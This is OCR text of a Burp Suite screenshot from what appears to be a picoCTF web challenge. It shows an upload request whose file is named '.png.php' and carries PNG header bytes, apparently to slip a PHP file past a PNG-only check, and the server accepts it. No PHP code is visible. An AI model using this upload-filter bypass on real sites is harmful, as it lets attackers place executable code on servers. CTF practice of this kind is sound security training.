 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://atlas.picoctf.net:62546 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:62546
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:62546
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZAgtW7HckhMZ7KAF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:62546/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryZAgtW7HckhMZ7KAF
16 Content-Disposition: form-data; name="file"; filename="Screenshot_2024-03-23_16_43_04.png.php"
17 Content-Type: image/png
18
19 PNG
20 ------WebKitFormBoundaryZAgtW7HckhMZ7KAF--
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 22:14:50 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We shall process it and get back to
you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
25
26
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 642 bytes | 120 millis
Event log (1) All issues Memory: 196.5MB